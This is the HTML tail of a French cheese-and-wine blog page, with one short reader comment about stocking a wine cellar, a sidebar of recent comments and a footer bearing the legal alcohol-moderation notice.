								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
<div class="total-comments">Comments</div>

<ol class="commentlist">
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>

	<li class="comment even thread-even depth-1" id="li-comment-2658">
		<div id="comment-2658" style="position:relative;">
			<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/76a242d55ec1678b94c031cf264145b3?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/76a242d55ec1678b94c031cf264145b3?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>			<span class="fn">seb955</span> 
				<span class="comment-time"><time>7 March 2011</time> | </span>
						</div>
						<div class="comment-meta "
							</div>
			<div class="commentmetadata">
				<p>Sympa comme astuce je vais essayer tiens j&#8217;ai justement besoin de remplir un peu ma cave.</p>
			</div>
		</div>
	</li>
</li><!-- #comment-## -->
 
<div class="navigation">
<div class="alignleft"></div>
<div class="alignright"></div>
</div>
</ol>
</div>
							</div>
		</article>
		<aside class="sidebar c-4-12">
<div id="sidebars" class="g">
	<div class="sidebar">
	<ul class="sidebar_list">
		<li class="widget widget-sidebar"><h3>Derniers commentaires</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Cours oenologie Paris</a></span> on <a href="https://www.fromageetbonvin.com/fromages/la-fabrication-du-fromage-blanc-etape-par-etape/comment-page-1/#comment-24534">La fabrication du fromage blanc étape par étape</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.lecoam.eu" class="url" rel="ugc external nofollow">Formation diplômante en oenologie</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-utiliser-et-sevir-avec-la-fondue-au-fromage/comment-page-1/#comment-24515">Quel vin utiliser et sevir avec la fondue au fromage ?</a></li><li class="recentcomments"><span class="comment-author-link">michele</span> on <a href="https://www.fromageetbonvin.com/gastronomie/astuces-contre-le-mal-de-tete-et-la-migraine/comment-page-1/#comment-20231">Astuces contre le mal de tete et la migraine</a></li><li class="recentcomments"><span class="comment-author-link">blossier jean pierre</span> on <a href="https://www.fromageetbonvin.com/vins/fonset-lacour-vin-de-bordeaux/comment-page-1/#comment-19796">Fonset Lacour, vin de Bordeaux</a></li><li class="recentcomments"><span class="comment-author-link">siozard</span> on <a href="https://www.fromageetbonvin.com/fromages/trappe-dechourgnac-fromage-de-dordogne/comment-page-1/#comment-19775">Trappe d&#8217;Échourgnac, fromage de Dordogne</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vin de loire</a></span> on <a href="https://www.fromageetbonvin.com/evenements/cest-parti-pour-2014/comment-page-1/#comment-19773">C&#8217;est parti pour 2014 !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/vins/cote-du-rhone-avec-du-fromage-cest-aussi-possible/comment-page-1/#comment-19772">Côte du Rhône : avec du fromage, c&#8217;est aussi possible !</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.excellencedeloire.com/" class="url" rel="ugc external nofollow">vins de loire</a></span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19764">Quel vin pour accompagner le fromage de chèvre ?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.vinonimo.com" class="url" rel="ugc external nofollow">Vinonimo</a></span> on <a href="https://www.fromageetbonvin.com/vins/comment-faire-du-vin-rouge-ou-blanc-maison/comment-page-1/#comment-19713">Comment faire du vin rouge ou blanc maison ?</a></li><li class="recentcomments"><span class="comment-author-link">Der Niko</span> on <a href="https://www.fromageetbonvin.com/gastronomie/quel-vin-pour-accompagner-le-fromage-de-chevre/comment-page-1/#comment-19688">Quel vin pour accompagner le fromage de chèvre ?</a></li></ul></li>	</ul>
	</div>
</div><!--sidebars-->
</aside>	</div>
</div>
</div>
	<footer>
		<div class="footer-social">
			<div class="footer-social-inner">
				<div class="footer-inner">
					<div class="footer-social-container">
						<span>Retrouvez-nous</span>
						<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><div class="iFb"></div></a>
						<a href="https://plus.google.com/102741561822324732204?rel=publisher"><div class="iGl"></div></a>
						<a href="http://twitter.com/fromageetbonvin"><div class="iTw"></div></a>
						<!--<a href="#"><div class="iPinterest"></div></a>-->
						<a href="http://www.fromageetbonvin.com/feed/"><div class="iRss"></div></a>
					</div>
				</div>
			</div>
		</div>
		<div class="container">
			<div class="footer-widgets">
								
				<div class="copyrights">	
					<div class="row" id="copyright-note">
					<span>Fromage et bon vin Copyright &copy; 2008 - 2014 | <a href="http://www.fromageetbonvin.com/partenaires/">Partenaires</a> | <a href="http://www.fromageetbonvin.com/plan-site/">Plan du site</a></span>
					<br/><em>La vente d'alcool est interdite aux mineurs. L'abus d'alcool est dangereux pour la sant&eacute;. Consommez avec mod&eacute;ration</em>
					<a href="#top" class="toplink">Retour en haut</a>
					</div>
				</div>
			               			
			</div>
		</div>
	</footer>

</body>
</html>